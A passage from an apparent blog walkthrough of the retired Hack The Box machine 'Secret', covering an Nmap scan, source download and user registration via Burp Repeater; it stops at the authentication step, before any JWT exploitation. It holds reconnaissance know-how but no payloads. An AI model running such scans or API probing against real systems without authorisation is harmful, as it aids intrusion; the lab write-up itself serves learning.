Secret is an easy Linux box created by z9fr on Hack The Box and this is how I hacked it. Hello world, welcome to haxez where in this post I will be explaining how to defeat the secret box. It is a retried easy Linux virtual machine which appears to require manipulating JWT tokens for a foothold. I’ve only recently started learning about JWT tokens so this should be interesting.
Secret Enumeration




I span up the box and pinged it to make sure it was online and that I could talk to it. Next, I kicked off a Nmap scan targeting all ports and requesting service versions and running safe scripts. Below, you can see the output of the scan showing that ports 22 for SSH, 80 for HTTP and 3000 for HTTP were exposed. Furthermore, Nmap has identified that it is an Ubuntu box running an Nginx webserver with a Node.JS Express application.
┌──(kali㉿kali)-[~/HTB/Secret]
└─$ sudo nmap -sC -sV -p- 10.129.236.242
Secret Application Enumeration





I navigated to the application on both ports 80 and 3000 and the application was the same. As a result, I started poking at the application on port 80 and discovered that I was able to download the source code. Furthermore, the application is well documented.

For example, the register user button took me to a page explaining how to register a user via the API. It seems that I need to send a post request with various parameters in the Json body.
User Registration



I sent a GET request to Burp Repeater and changed the request method to POST. Next, I added the required Json body content and sent the request. Initially, it sent back an error because there was some character length validation on the username and password. However, after modifying the request to comply with the character length, it worked. One thing I did notice was that the requests were being sent to port 3000.

User Authentication
